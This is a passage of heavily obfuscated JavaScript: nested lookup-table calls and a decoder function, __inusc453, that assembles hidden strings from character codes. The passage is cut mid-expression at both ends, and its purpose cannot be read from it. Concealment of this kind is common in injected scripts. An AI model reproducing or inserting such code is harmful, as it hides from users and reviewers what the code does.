0x663,0x325)))+_0x11eefe[_0x32a4ab(-0xe7,-0x661,-0x4c4,0xba)](__inusc453,_0x11eefe['vQBvI']),__inusc453(_0x11eefe['SZiPX'])),__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x640,0x963,0x70a)])),_0x11eefe[_0x42473f(0x288,0xafa,0x6bd,0x72e)](_0x11eefe[_0x32a4ab(-0x118,-0x75e,0x304,-0x6a7)](_0x11eefe[_0x42473f(-0x77,0x863,0x5e4,0xac8)](_0x11eefe[_0x42473f(0x8ec,0xdb9,0xd52,0xf52)](__inusc453,_0x11eefe[_0x42473f(0xc18,0xcef,0xd0d,0xb87)]),__inusc453(_0x11eefe[_0x42473f(0xaab,0xeb3,0x9e3,0xb0a)])),__inusc453(_0x11eefe['KGCfk'])),_0x11eefe[_0x42473f(0x423,0x735,0x22a,0x556)](__inusc453,_0x11eefe[_0x42473f(0xf74,0xc4e,0xa31,0xcd1)])),_0x11eefe['RNMAh'](_0x11eefe[_0x42473f(0xea7,0x11f0,0xc17,0x10e7)](__inusc453,_0x11eefe[_0x42473f(0x241,0xa5b,0x5f5,0x2a6)])+_0x11eefe[_0x32a4ab(0x1fe,0x60c,-0x1d8,-0x24b)](__inusc453,_0x11eefe['gyREZ'])+_0x11eefe[_0x42473f(0x923,0x291,0x606,0x61d)](__inusc453,_0x11eefe[_0x42473f(0xb15,0xf69,0xb55,0xf0b)]),_0x11eefe['TLJLf'](__inusc453,_0x11eefe[_0x42473f(0xf5e,0x429,0xa31,0xc22)])),_0x11eefe[_0x32a4ab(0x274,0x4ea,-0x4b,-0x1be)](_0x11eefe['qWiCO'](__inusc453,'99,102,118')+__inusc453(_0x32a4ab(0x210,0x2c3,-0x3a6,-0x1c8)+_0x32a4ab(0x11,-0xd8,0x430,-0x5e8)+'103'),__inusc453('115,123')),_0x11eefe['EorzM'](_0x11eefe[_0x32a4ab(0x54e,0x7a8,0x8d3,0x39f)](_0x11eefe['Wzviv'](__inusc453,_0x11eefe[_0x32a4ab(-0x65,0x484,0x195,0x5e6)]),_0x11eefe['jKyXi'](__inusc453,_0x11eefe[_0x32a4ab(0x97a,0xb75,0x6b1,0x9ea)])),_0x11eefe[_0x42473f(0x2f4,0x2f8,0x426,0x13b)](__inusc453,'98')),_0x11eefe[_0x42473f(0x589,0x859,0x39c,-0x123)](_0x11eefe[_0x32a4ab(0x617,0x53a,0x543,0x950)](_0x11eefe[_0x32a4ab(0x625,0x57f,0x850,0x25a)](__inusc453,_0x32a4ab(-0x59,-0x305,0x4e7,0x467)),_0x11eefe[_0x42473f(0xc4f,0x7aa,0x908,0x3e2)](__inusc453,_0x11eefe[_0x32a4ab(0x980,0xa8a,0xfd4,0x5b0)])),_0x11eefe[_0x32a4ab(-0x1a1,-0x138,0x1e5,-0x593)](__inusc453,_0x11eefe[_0x42473f(0x872,0x2f2,0x437,0x7ce)])),_0x11eefe[_0x42473f(0x1a2,0x16d,0x2a2,0x7e9)](_0x11eefe['peVIu'](_0x11eefe[_0x42473f(0x330,0xfe,0x2a0,-0x333)](_0x11eefe['CWyHD'](__inusc453,_0x11eefe[_0x32a4ab(0x945,0x766,0xf7a,0x906)]),__inusc453(_0x11eefe[_0x42473f(0x13e,-0x154,0x2f0,0x354)])),_0x11eefe[_0x32a4ab(-0x40,-0x615,-0x64f,-0x168)](__inusc453,_0x42473f(0x3ef,-0xc3,0x27d,-0xbb))),__inusc453(_0x11eefe[_0x32a4ab(0x75b,0x1a2,0xa87,0x3ec)])),_0x11eefe['eMNwv'](_0x11eefe[_0x32a4ab(0x821,0x9ff,0x2b8,0xa3d)](_0x11eefe[_0x32a4ab(0x3bf,-0x19b,0x1,0x2f3)](_0x11eefe[_0x42473f(0x954,0x736,0xd29,0x11c4)](__inusc453(_0x11eefe[_0x42473f(0x862,0x7e7,0x669,0xb57)]),_0x11eefe[_0x32a4ab(0x4ed,-0x15e,0x2da,0x7ca)](__inusc453,_0x11eefe[_0x32a4ab(0xa55,0x945,0x636,0x44d)])),_0x11eefe[_0x42473f(0xafd,0x936,0xbe9,0x72d)](__inusc453,'112')),_0x11eefe[_0x42473f(0x7a8,0x6e1,0x5a0,0x973)](__inusc453,_0x11eefe[_0x32a4ab(0x18,-0x2a5,-0x460,-0x202)])),_0x11eefe[_0x42473f(-0xa8,0x461,0x41e,0x107)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x7e4,0x886,0x48d)])),_0x11eefe[_0x42473f(0xc6f,0x53e,0x72d,0x9c7)](_0x11eefe[_0x42473f(0x392,0x374,0x408,0x50)](__inusc453,_0x11eefe['pSKLJ'])+__inusc453(_0x32a4ab(-0x180,0x62,-0x50,-0x5cc)+_0x32a4ab(0x699,0x132,0xb68,0x179)),_0x11eefe[_0x42473f(0xde0,0xc44,0x849,0x82c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e,0x2ec,-0x296,-0x4e4)])),_0x11eefe[_0x42473f(0x344,-0xd8,0xdb,-0x111)](_0x11eefe[_0x32a4ab(0x378,0x922,0x7aa,0x3f3)](__inusc453,_0x11eefe[_0x42473f(0x83e,0x7dd,0x935,0xe11)])+_0x11eefe[_0x32a4ab(0x1e3,0x442,0x36a,-0x433)](__inusc453,_0x32a4ab(0x83f,0x82c,0x77d,0x84d)+'8'),_0x11eefe[_0x42473f(0x761,0xa32,0xc40,0xea0)](__inusc453,_0x11eefe[_0x42473f(0x20a,-0x299,0x163,-0x2aa)])),_0x11eefe[_0x42473f(0xe38,0xb7d,0xc47,0x979)](__inusc453,_0x11eefe[_0x42473f(0x226,0x80f,0x227,0x3e9)])+_0x11eefe[_0x42473f(0x5e8,0x411,0x50e,-0xdd)](__inusc453,_0x11eefe[_0x42473f(0xa6c,0x79b,0x71a,0xc1b)]),_0x11eefe[_0x32a4ab(0x827,0xb65,0xe20,0xbff)](_0x11eefe[_0x32a4ab(0x3da,0x17,-0x237,0x8af)](__inusc453,_0x11eefe['eepfX']),_0x11eefe['LIKOi'](__inusc453,_0x11eefe['SZiPX'])),_0x11eefe[_0x42473f(0x6b4,0x1c6,0x385,0x3b6)](_0x11eefe['mXqhv'](__inusc453(_0x32a4ab(0x5a2,0x1c,0x3b2,0x207)+'8')+_0x11eefe[_0x42473f(0x298,0x81a,0x1c5,0x626)](__inusc453,_0x11eefe[_0x42473f(0x6be,0x7fd,0x2a7,0x16a)]),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x14,-0x64b,0x2de)])),_0x11eefe[_0x32a4ab(0x66c,0x442,0x9b7,0x7b2)](__inusc453,'100')),_0x11eefe[_0x42473f(0x5b1,0x6ad,0x3ef,-0x110)](_0x11eefe[_0x32a4ab(0x793,0x264,0xbd8,0x3fe)](_0x11eefe[_0x32a4ab(0x1b8,0x7c8,-0x492,0x4ad)](__inusc453,_0x32a4ab(0x6dc,0x88b,0x550,0x46b)),_0x11eefe[_0x32a4ab(0x58a,-0x5a,0x2ee,0xa4e)](__inusc453,_0x32a4ab(0x2a9,0x2b5,-0x129,0x686)))+_0x11eefe[_0x32a4ab(0x7e6,0x403,0x88d,0x9b9)](__inusc453,_0x11eefe['ngkzj']),_0x11eefe['YoeNZ'](__inusc453,_0x32a4ab(0x2d7,0x4e4,0x7ce,0x855))),_0x11eefe['AjuTg'](_0x11eefe[_0x32a4ab(0x96a,0x3d1,0xdb1,0x3ac)](__inusc453,_0x11eefe[_0x42473f(0xc25,0x666,0x930,0x53d)])+__inusc453(_0x42473f(0xfa0,0x991,0xb37,0xa9a)),_0x11eefe['ifarm'](__inusc453,_0x32a4ab(-0xf8,-0x45b,0x2da,-0x5c0))),_0x11eefe['QBewt'](_0x11eefe[_0x32a4ab(0x329,-0x55,0x244,0x2)](__inusc453(_0x11eefe[_0x32a4ab(0x9d,-0x1d4,0x44e,0x75)]),__inusc453(_0x11eefe[_0x42473f(0xe13,0x55d,0xa2f,0xeeb)])),_0x11eefe['fXQTO'](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe['LTvYs'](_0x11eefe[_0x42473f(0x854,0xd60,0xb25,0x666)](_0x11eefe[_0x32a4ab(0x587,0x4f2,0x21f,0x281)](_0x11eefe['pzrJO'](__inusc453,_0x11eefe[_0x32a4ab(0x133,-0x1c3,0x3b1,0x4a0)]),__inusc453(_0x11eefe[_0x42473f(0xb87,0x733,0xc5f,0xc6f)])),__inusc453(_0x11eefe[_0x32a4ab(0x5,-0x31b,-0x34f,-0x4b2)])),_0x11eefe[_0x42473f(0x4b9,0xe7b,0x85e,0x5f3)](__inusc453,_0x42473f(0x5b5,0x10af,0xad1,0x10d8))),_0x11eefe[_0x42473f(0x2d4,0x849,0x6bc,0x57e)](__inusc453,_0x11eefe[_0x42473f(0xad4,0xa64,0x641,0x316)]),_0x11eefe[_0x42473f(0x273,0xdd9,0x8a0,0x8ed)](_0x11eefe[_0x32a4ab(0x24e,0x176,-0x15e,0x5a1)](__inusc453,_0x11eefe[_0x32a4ab(0x964,0x77e,0xc04,0x823)])+__inusc453(_0x11eefe[_0x32a4ab(0x337,-0x2cd,0x420,0x11d)])+__inusc453(_0x11eefe['fccZa']),_0x11eefe[_0x32a4ab(0x7c9,0x474,0xd77,0x190)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x444,0x5,-0x22)])),_0x11eefe[_0x32a4ab(0x4c3,0x435,0x567,0x91a)](_0x11eefe['LQfBv'](__inusc453,_0x32a4ab(-0x12e,0x37e,-0x4b9,-0x4a2)),__inusc453(_0x11eefe[_0x32a4ab(0x3f4,0x64c,0x9c6,0x9d3)])),__inusc453(_0x11eefe['hFaXU']),_0x11eefe[_0x32a4ab(0x136,-0x352,0x290,0xbd)](_0x11eefe['WBDrf'](_0x11eefe[_0x32a4ab(0x440,0x4a4,0x205,0xa2b)](__inusc453,_0x11eefe[_0x42473f(0x46d,-0x7c,0x209,-0x101)])+_0x11eefe[_0x42473f(0x293,0x860,0x2b1,0x825)](__inusc453,_0x42473f(0x801,0x782,0x8f1,0xdd0)),_0x11eefe[_0x32a4ab(0x78b,0x58c,0x630,0x8c9)](__inusc453,_0x32a4ab(0x59e,0x691,0x20f,0xabf))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['gdWJh'](__inusc453(_0x11eefe[_0x42473f(0x49,0xb57,0x698,0x85b)]),_0x11eefe[_0x42473f(0x7ae,0x718,0x1f5,0x676)](__inusc453,_0x11eefe['nBGLi'])),_0x11eefe['SXUgW'](_0x11eefe[_0x42473f(0x28e,0x796,0x57b,0x6fe)](__inusc453,_0x11eefe[_0x42473f(-0xe7,0x459,0x32a,0x463)]),__inusc453(_0x11eefe[_0x32a4ab(0x633,0x402,0x965,0x812)])),_0x11eefe[_0x42473f(0x853,0x9fb,0x464,0x9dd)](_0x11eefe['ZOvAf'](_0x11eefe[_0x32a4ab(0x851,0xa30,0x999,0x76a)](_0x11eefe[_0x42473f(0xb71,0x107f,0xa4c,0xdb3)](__inusc453,_0x11eefe[_0x32a4ab(-0x90,-0x4c9,-0x440,-0x256)]),_0x11eefe['sVIuv'](__inusc453,_0x11eefe[_0x32a4ab(-0xc0,-0x19f,-0x500,0x1)])),_0x11eefe[_0x32a4ab(0x918,0xde4,0xd47,0x86e)](__inusc453,_0x11eefe[_0x32a4ab(-0x26,0x1ec,0x31d,-0x50a)])),_0x11eefe[_0x42473f(0x6aa,0x79b,0x6eb,0x26c)](__inusc453,_0x11eefe[_0x32a4ab(0x194,0x3ff,0x57b,-0x3af)])),_0x11eefe[_0x32a4ab(0x3f6,0x7a9,-0x218,0x2fa)](_0x11eefe['jQxub'](__inusc453,_0x42473f(0x3,0x7cd,0x457,-0x1f8)),_0x11eefe[_0x42473f(0xb23,0x926,0x948,0x73c)](__inusc453,_0x11eefe[_0x32a4ab(0x3ab,-0x17d,-0x83,-0xa7)]))+_0x11eefe[_0x32a4ab(0x783,0x39a,0x37b,0x373)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x1d8,-0x18c,0x4b7)]),_0x11eefe['vJXbB'](_0x11eefe[_0x42473f(0x2f5,0x2bb,0x6ab,0xbe2)](__inusc453,'110,123,10'+_0x42473f(0xf83,0xa9c,0xad9,0xae2)+_0x32a4ab(0x28d,0x773,0x6f4,0x84d)+'5'),_0x11eefe[_0x32a4ab(-0x230,-0x7bf,0x37e,0x401)](__inusc453,_0x11eefe[_0x42473f(-0x6c,0x4ed,0x4e1,0x243)])),_0x11eefe[_0x42473f(0x7dc,0x6ad,0x42d,0x37)](_0x11eefe['LhSXc'](__inusc453,_0x11eefe[_0x32a4ab(-0x1dd,0xd5,-0x7e5,-0x403)])+_0x11eefe['zcdvm'](__inusc453,_0x11eefe[_0x32a4ab(0x9a,-0x431,0x2c6,0x28b)])+_0x11eefe[_0x42473f(0x558,-0x164,0x477,0x6ad)](__inusc453,_0x11eefe[_0x32a4ab(0x530,0x6e3,0x9df,0xaaa)]),__inusc453(_0x11eefe[_0x32a4ab(0x718,0x639,0x8bf,0xee)])),_0x11eefe[_0x42473f(0x840,0x4f1,0x586,0x80b)](_0x11eefe['ArAbJ'](_0x11eefe[_0x32a4ab(0x9b9,0x841,0xedb,0x465)](_0x11eefe[_0x42473f(0x776,0x485,0x906,0xa00)](__inusc453,'113,103,11'+'7'),__inusc453(_0x42473f(0x70f,0xa9e,0x580,0x5e0)+'2,120')),_0x11eefe[_0x42473f(-0x11a,0x907,0x477,-0xeb)](__inusc453,_0x11eefe['vKsZe'])),_0x11eefe['HHoYB'](__inusc453,_0x11eefe[_0x42473f(0xb82,0x82e,0xbb3,0xa86)])),_0x11eefe[_0x32a4ab(0x1e6,-0x124,0x2ed,-0x199)](_0x11eefe[_0x42473f(-0x312,-0x34c,0x294,0x52b)](__inusc453,_0x11eefe[_0x32a4ab(-0x192,-0x229,0x2e0,-0x180)]),_0x11eefe['MQclU'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x119,-0x40a,-0x113)])),_0x11eefe[_0x42473f(0x82,0xb5a,0x616,0x2cd)](_0x11eefe[_0x32a4ab(0xb6,0x28f,0x694,-0x214)](__inusc453,_0x11eefe[_0x42473f(0x35a,-0x2a7,0xf2,-0xaf)]),__inusc453(_0x11eefe[_0x32a4ab(0xa2e,0xf6f,0xbab,0x8e3)])),_0x11eefe[_0x32a4ab(0x3ea,0x63b,-0x1f1,0x5e1)](__inusc453(_0x11eefe[_0x32a4ab(-0x168,-0x3df,-0x6fe,0xec)]),_0x11eefe['mUfRF'](__inusc453,_0x11eefe[_0x42473f(0x85d,0x48b,0xa31,0x8ba)])),_0x11eefe[_0x42473f(0x7cc,0x772,0xd07,0xcb4)](__inusc453,_0x11eefe[_0x32a4ab(-0x224,-0x48d,-0x687,-0x734)]),_0x11eefe[_0x32a4ab(0x6ce,0xb8f,0x1b9,0x197)](__inusc453,_0x11eefe[_0x42473f(0x14b,0x7b8,0x5f0,0x594)]),_0x11eefe['CuQEb'](__inusc453('117,106,12'+_0x32a4ab(0x914,0x8db,0xbb8,0x674)+_0x42473f(0x7d3,0x102b,0xce9,0xa19)),_0x11eefe[_0x42473f(0x708,0x207,0x30e,0x94)](__inusc453,_0x11eefe[_0x42473f(-0x32f,0x7e,0xf2,0x29e)]))+__inusc453(_0x42473f(0x370,-0xe6,0x3dd,-0x21b))+__inusc453('98'),_0x11eefe[_0x32a4ab(0x158,0x542,0x71d,-0x53)](_0x11eefe[_0x32a4ab(0xd1,-0x54f,-0x471,-0x58c)](__inusc453,_0x11eefe[_0x42473f(0xa35,0x551,0xba6,0xc7a)]),_0x11eefe['kvfLa'](__inusc453,'116')),_0x11eefe['dqUOw'](__inusc453,_0x42473f(0xd0e,0xad4,0xcec,0xef8)+_0x32a4ab(0x9c6,0xa65,0xb3e,0xf89)+_0x32a4ab(-0x222,-0x790,0x42d,-0x61d))+_0x11eefe[_0x32a4ab(0x724,0xb63,0x860,0xb61)](__inusc453,'109,107')+__inusc453(_0x11eefe[_0x42473f(0x2fb,0x168,0x168,-0x141)]),_0x11eefe[_0x42473f(0xaa,-0x217,0x3b2,0x374)](__inusc453,_0x11eefe['xWKWm']),_0x11eefe[_0x42473f(0x80a,0x61c,0x224,-0x2a9)](__inusc453,_0x11eefe[_0x42473f(0x728,0xac3,0xb5e,0x9f8)])+_0x11eefe[_0x42473f(0x2a8,0x83f,0x71e,0xd76)](__inusc453,_0x11eefe[_0x42473f(0x480,-0xf1,0x239,0x514)]),_0x11eefe['vtEur'](_0x11eefe[_0x42473f(0x81b,0x502,0x910,0x93b)](_0x11eefe['BlkzH'](_0x11eefe[_0x32a4ab(-0x12b,0x2be,0x332,-0x251)](__inusc453,_0x11eefe[_0x42473f(0x6ee,0x71e,0xc09,0x857)]),_0x11eefe[_0x32a4ab(0x40b,-0x23b,0xa,0x8ec)](__inusc453,_0x11eefe['BUTwa'])),_0x11eefe[_0x32a4ab(-0xa3,-0x653,-0x75,0x1f8)](__inusc453,_0x42473f(-0x303,-0x66,0x140,-0x4ed))),_0x11eefe['fiFZP'](__inusc453,_0x11eefe[_0x42473f(-0x175,0x59f,0x46a,-0x90)])),_0x11eefe['tLEsS'](__inusc453(_0x11eefe[_0x32a4ab(-0xc4,-0x713,-0x305,0x12f)]),_0x11eefe['rzEpi'](__inusc453,_0x32a4ab(0x1b1,0x1e7,0x4d3,-0x94)+'0'))+_0x11eefe[_0x32a4ab(0x90c,0x627,0x7cc,0x6e7)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x35e,0x448,0x17c)])+_0x11eefe['FwHkO'](__inusc453,_0x11eefe[_0x32a4ab(0x133,-0x3cb,0x17,-0x3f)]),_0x11eefe[_0x32a4ab(0x762,0xbad,0x8fc,0x8df)](_0x11eefe[_0x32a4ab(0x1cc,0x25,-0x18f,-0x2b6)](_0x11eefe[_0x32a4ab(0x1a9,0x73f,-0x6e,-0x37)](_0x11eefe['bpQyh'](_0x11eefe[_0x32a4ab(0xdc,0x1d4,0x552,0x5ae)](__inusc453,_0x11eefe['jOjDV']),__inusc453('109')),__inusc453(_0x11eefe['aoHhk'])),__inusc453(_0x11eefe[_0x42473f(0xaa3,0x518,0x6f4,0x909)])),_0x11eefe[_0x42473f(0xb7b,0x74d,0x95c,0x507)](__inusc453,'98')),_0x11eefe['lkgln'](_0x11eefe[_0x32a4ab(0x9d2,0x453,0x943,0xb9b)](__inusc453,_0x11eefe[_0x42473f(0x3cd,-0x1da,0x2c2,0x552)]),_0x11eefe[_0x32a4ab(-0x5d,-0x35c,-0x5ec,-0x14)](__inusc453,_0x42473f(0x588,0xa04,0x70e,0x755)+_0x32a4ab(-0x1bf,-0x68f,-0x10c,0x6e)+'05,111'))+_0x11eefe['RgDCi'](__inusc453,_0x11eefe['pKovq'])+_0x11eefe[_0x32a4ab(0x283,0x580,0x497,0xf)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x263,0x377,0x44)]),_0x11eefe[_0x42473f(-0x3a1,0x296,0x279,-0x1f0)](__inusc453,_0x11eefe[_0x32a4ab(0x402,0xa49,0x4db,0x9d)])+__inusc453(_0x42473f(0x382,0x1d5,0x289,0x222)),_0x11eefe[_0x42473f(0x49d,-0x25f,0x286,0x6ac)](_0x11eefe[_0x42473f(0xb1a,0x605,0xa5c,0x48c)](__inusc453,'111,107'),_0x11eefe[_0x32a4ab(-0x238,-0xbf,-0x862,0x30f)](__inusc453,_0x11eefe['TlGsZ'])),_0x11eefe['EQuyF'](__inusc453(_0x11eefe[_0x32a4ab(0x895,0xcf0,0xd40,0x8af)]),_0x11eefe[_0x42473f(0x94d,0xc21,0x967,0xc3a)](__inusc453,_0x32a4ab(-0x59,0x4da,0x4ab,0x574))),_0x11eefe[_0x32a4ab(0x6be,0xa7a,0x680,0xa8b)](_0x11eefe[_0x42473f(0xd20,0x7f9,0x971,0x8f3)](_0x11eefe[_0x32a4ab(-0xd0,0x2ce,-0x462,0x24b)](__inusc453,_0x11eefe['IcjJq']),_0x11eefe[_0x42473f(0x77b,0x3a1,0x1af,0x9c)](__inusc453,_0x11eefe[_0x42473f(0x339,0x7df,0x538,0xb59)])),_0x11eefe[_0x32a4ab(0x60,-0x5f3,-0x3b2,-0x521)](__inusc453,_0x11eefe[_0x32a4ab(0x9c5,0xbbe,0xe68,0x863)])),_0x11eefe[_0x32a4ab(-0x1ff,-0xdb,-0x23f,-0x393)](__inusc453(_0x11eefe['EQvNi'])+_0x11eefe['lzVrZ'](__inusc453,_0x11eefe['tnliM']),_0x11eefe[_0x42473f(0xe40,0x68a,0xc3d,0xed7)](__inusc453,_0x11eefe[_0x42473f(0x1ae,0xc92,0x7eb,0x527)])),_0x11eefe[_0x32a4ab(0x6f1,0x522,0x895,0x7d4)](__inusc453,_0x11eefe[_0x42473f(0x4fe,0x1df,0x4fe,-0xd5)]),_0x11eefe[_0x42473f(0xd4b,0xfd,0x6ff,0x2cc)](_0x11eefe[_0x32a4ab(0x391,0x1f3,0x24,0x887)](_0x11eefe['DxqqH'](_0x11eefe[_0x32a4ab(0xbc,-0x28e,0x305,-0x32a)](__inusc453,_0x11eefe[_0x42473f(0x7b9,0x820,0x87f,0xb1e)]),_0x11eefe['vojMR'](__inusc453,_0x32a4ab(0x7bf,0x73c,0x3d8,0x19f)+'4,124')),_0x11eefe[_0x42473f(0xa70,0x8ce,0x88f,0xa55)](__inusc453,'98')),__inusc453(_0x11eefe[_0x32a4ab(0x75b,0x3c7,0x16f,0x5bb)])),_0x11eefe[_0x42473f(0x8ed,0x526,0x56a,-0xd5)](__inusc453,_0x11eefe['yVHNZ'])+_0x11eefe[_0x42473f(0x9ce,0x150,0x42c,0x68a)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x1a7,0x883,0x245)]),_0x11eefe[_0x32a4ab(0x40e,0x188,0x36e,-0x10)](_0x11eefe[_0x42473f(0xa04,0x53b,0x431,0x8e)](_0x11eefe[_0x32a4ab(0x590,0x397,0x37a,0x14c)](__inusc453,_0x11eefe[_0x32a4ab(0x22b,0x3a3,-0x5a,-0x3e2)]),_0x11eefe[_0x42473f(0x404,0x7e2,0x4c5,-0x15b)](__inusc453,_0x32a4ab(0x650,0x1f8,0xc91,0x460))),_0x11eefe[_0x42473f(0x9af,0x53,0x650,0x176)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x86f,0x8ad,0x3fa)])),_0x11eefe[_0x32a4ab(0x7b,-0x585,0x396,-0x325)](__inusc453(_0x11eefe['UZSZq']),__inusc453(_0x11eefe[_0x32a4ab(0x7d0,0x622,0x346,0x97e)])),_0x11eefe[_0x32a4ab(0x34,0x341,0x1f7,0x3f9)](_0x11eefe[_0x42473f(0xf56,0x59f,0xb60,0xabe)](_0x11eefe[_0x42473f(0x4ca,-0x1f6,0x36d,0x169)](_0x11eefe[_0x32a4ab(-0x8d,-0x4c8,-0x585,-0x177)](__inusc453,_0x11eefe['LdTwT'])+__inusc453(_0x11eefe[_0x42473f(0x18e,0x398,0x512,0x287)]),_0x11eefe['jgjuJ'](__inusc453,_0x11eefe[_0x42473f(0x21f,0x1c2,0x649,0x292)])),_0x11eefe[_0x42473f(0x705,0x10ac,0xc3b,0x9a7)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x198,0x5ee,0x1ad)]))+_0x11eefe[_0x32a4ab(0x744,0xe6,0x82a,0x996)](__inusc453,_0x11eefe['LgzUl']),__inusc453(_0x11eefe[_0x32a4ab(-0x15e,-0x29c,-0x5ce,-0x6cc)])),_0x11eefe[_0x32a4ab(0x9bb,0x875,0xe14,0x6d7)](__inusc453('101,107,11'+'1,112,110,'+_0x42473f(0x875,0x5c6,0x38e,0x93b)+_0x42473f(-0x373,0x717,0xf8,-0x364)),__inusc453(_0x11eefe['DLrDI']))+_0x11eefe[_0x42473f(0xb14,0xf71,0xae8,0x6fe)](__inusc453,_0x11eefe[_0x42473f(0x3a3,-0xb,0x178,-0xfe)]),_0x11eefe[_0x42473f(-0x115,0x767,0x4f1,0x65c)](_0x11eefe['EynGl'](__inusc453,_0x42473f(0x201,0x40f,0x235,0x4dd)+'3,104,119,'+'103,115,12'+_0x32a4ab(0x93b,0xab8,0x75d,0x404)),_0x11eefe[_0x42473f(0xb59,0xe2b,0xa82,0xf4a)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x87b,0x938,0x9f7)])),_0x11eefe[_0x32a4ab(0x944,0x522,0xea9,0x4fb)](_0x11eefe[_0x32a4ab(0x61a,0xb5c,0x189,0xc06)](_0x11eefe[_0x32a4ab(-0x200,-0x837,-0x7c7,-0x62b)](__inusc453,_0x11eefe['devPe']),_0x11eefe[_0x42473f(0x5d8,0x3f7,0x923,0x373)](__inusc453,_0x11eefe['Tekzo'])),_0x11eefe['vzkcG'](__inusc453,_0x11eefe['OaSpr'])),_0x11eefe['SwfUq'](_0x11eefe[_0x32a4ab(0x82b,0xbfc,0xe8a,0x432)](__inusc453,_0x11eefe[_0x32a4ab(0x45d,0x43c,-0x1eb,0x77)]),_0x11eefe[_0x32a4ab(0x5d8,0x4bb,0x114,0x666)](__inusc453,_0x11eefe[_0x32a4ab(0x9ba,0x3f8,0x3e6,0xc58)])),_0x11eefe[_0x42473f(0x1f4,0x1bb,0x14f,-0x2b3)](_0x11eefe[_0x42473f(0xfb8,0x108a,0xaab,0x10c7)](_0x11eefe[_0x42473f(-0x1cc,0x510,0x3b0,0x52)](__inusc453,'121,103,12'+_0x42473f(0x7cc,0x74f,0x4b0,0x3ca)+_0x42473f(-0x1c5,0x1c5,0x48a,-0x107)),_0x11eefe[_0x42473f(0x662,-0x416,0x183,-0x19b)](__inusc453,_0x11eefe[_0x32a4ab(0x842,0xb84,0x98c,0x669)])),_0x11eefe[_0x42473f(0x833,0x423,0x8b9,0x2d7)](__inusc453,_0x11eefe[_0x42473f(0x32a,0x731,0x178,0x95)])),_0x11eefe[_0x32a4ab(0xa49,0x8eb,0xe16,0x814)](_0x11eefe['KaslM'](_0x11eefe[_0x32a4ab(-0xc,-0x19d,-0x2f,0x15b)](__inusc453,_0x11eefe['hmbej']),_0x11eefe[_0x42473f(0x747,0x354,0x2f3,0x117)](__inusc453,'98')),_0x11eefe[_0x42473f(0xe60,0xa5f,0xc47,0x93f)](__inusc453,_0x11eefe['QjUOR'])),_0x11eefe[_0x42473f(0x55a,0x4e7,0x1df,-0xf9)](__inusc453,_0x42473f(0x64e,0x6bc,0x1ca,-0x166)+',101,109,1'+_0x42473f(0x504,-0x2e2,0x26e,0x7b3)+_0x32a4ab(0x6d7,0xb7c,0xcf9,0xb41)),_0x11eefe[_0x42473f(0xb77,0xb75,0x770,0x3a1)](__inusc453,'98')+_0x11eefe[_0x42473f(0x527,0x3a8,0x610,0x7b3)](__inusc453,_0x42473f(0x95e,0x97b,0xbd2,0x11d9)+_0x32a4ab(0x275,0x1dd,-0x1f3,-0x37b)+'108,104')+__inusc453(_0x11eefe[_0x32a4ab(0x7c0,0xa07,0x427,0x2cb)]),_0x11eefe[_0x42473f(-0x33a,0x6f6,0x21c,0x206)](_0x11eefe[_0x32a4ab(-0x6f,0x48e,0x4ef,-0x4a5)](_0x11eefe[_0x42473f(0xb5e,0x967,0x932,0x607)](__inusc453,_0x11eefe[_0x42473f(0xe3e,0xab1,0xa4e,0x6b0)]),_0x11eefe['XAOtI'](__inusc453,_0x11eefe['xrEFf'])),__inusc453(_0x11eefe[_0x32a4ab(0x3f4,-0xce,0x8b3,0x51a)])),_0x11eefe['XFnyV'](__inusc453,_0x11eefe[_0x32a4ab(0x817,0xa02,0xc9e,0x638)])+_0x11eefe[_0x42473f(0x3a6,0x538,0x159,0x1eb)](__inusc453,_0x11eefe[_0x32a4ab(0x2b2,-0x22a,-0x1b0,0x641)])+_0x11eefe[_0x42473f(0xdee,0x115a,0xbb7,0x9a3)](__inusc453,'98'),_0x11eefe[_0x32a4ab(-0xd5,-0x322,-0x510,-0x237)](_0x11eefe['yFGFC'](_0x11eefe[_0x32a4ab(0xa20,0xd8a,0xa56,0xc08)](_0x11eefe[_0x32a4ab(0x87b,0x808,0x725,0x3ba)](_0x11eefe[_0x42473f(0x9ef,0xad0,0x4ec,0x62a)](_0x11eefe[_0x42473f(0x185,0xdab,0x7b4,0x6f2)](__inusc453,_0x11eefe[_0x32a4ab(0x8d,0x5f2,-0x1d,-0x271)]),__inusc453(_0x11eefe[_0x42473f(0xee9,0xb3a,0x8ea,0xdd4)])),_0x11eefe[_0x32a4ab(0x123,0x755,-0x275,0x39)](__inusc453,_0x42473f(0x2e,-0x3d8,0x228,-0x31d)+',108')),_0x11eefe['fpalO'](__inusc453,_0x42473f(-0x3dd,0x517,0x130,0x428))),_0x11eefe[_0x32a4ab(-0xa3,-0x1e5,-0x3b4,0x382)](__inusc453,'98')),_0x11eefe[_0x42473f(-0x435,0x7a,0x18b,-0x4a0)](__inusc453,_0x11eefe[_0x42473f(0x651,0x138,0x3e0,-0x227)])),_0x11eefe[_0x42473f(0x6a4,0x8df,0xa0e,0xcd0)](_0x11eefe[_0x32a4ab(-0x155,-0x53,0x48e,-0x28d)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x821,0x1eb,0x48c)]),_0x11eefe[_0x42473f(0x3c0,-0x2a2,0x20d,0x22d)](__inusc453,_0x11eefe['xAaLZ']))+_0x11eefe[_0x32a4ab(0x721,0x1e1,0xcc8,0x54a)](__inusc453,_0x11eefe[_0x32a4ab(0x831,0x540,0x259,0x60c)]),_0x11eefe[_0x32a4ab(0xdf,0x56f,0x386,-0x2)](__inusc453,_0x11eefe[_0x42473f(0x657,0xc10,0xc19,0xc56)]),_0x11eefe['WHLUm'](_0x11eefe[_0x32a4ab(-0x33,0x5c0,0xca,-0x36c)](__inusc453,_0x11eefe[_0x42473f(-0x2e9,-0x134,